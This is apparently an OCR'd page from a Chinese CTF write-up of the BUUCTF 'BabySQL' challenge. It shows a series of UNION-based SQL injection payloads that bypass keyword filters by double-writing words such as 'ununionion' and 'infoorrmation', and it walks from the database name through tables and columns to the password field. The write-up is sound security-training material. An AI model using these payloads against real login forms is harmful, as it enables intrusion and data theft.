Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
OBEY THE LAW
I AM FREE
Hello 2!
Your password is 'geek'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST ▾ SQLI ▾ XSS ▾ LFI ▾ SSTI ▾ SHELL ▾ ENCODING ▾ HASHING ▾ THEI
URL
http://471966b4-5a4b-4588-9d48-67595b4a2443.node4.buuoj.cn:81/check.php?username=-1' ununionion seleselectct 1,2,database()%23&password=1
Enable POST ADD HEADER
查表
经不断测试，发现from和where也被过滤，需要用双写绕过，这里最需要注意的就是information，因为他里面有or，所以也需要进行双写绕过，构造最终payload如下
username=-1' ununionion seleselectct 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema='geek'%23&password=1
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
OBEY THE LAW
I AM FREE
Hello 2!
Your password is 'b4bsql,geekuser'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST ▾ SQLI ▾ XSS ▾ LFI ▾ SSTI ▾ SHELL ▾ ENCODING ▾ HASHING ▾ THEME ▾
URL
http://471966b4-5a4b-4588-9d48-67595b4a2443.node4.buuoj.cn:81/check.php?username=-1' ununionion seleselectct 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema='geek'%23&password=1
查列(flag一般不在用户名那个表中，所以我们查另一个即可)
username=-1' ununionion seleselectct 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_name='b4bsql'%23&password=1
查字段
username=-1' ununionion seleselectct 1,2,group_concat(passwoorrd) frfromom b4bsql%23&password=1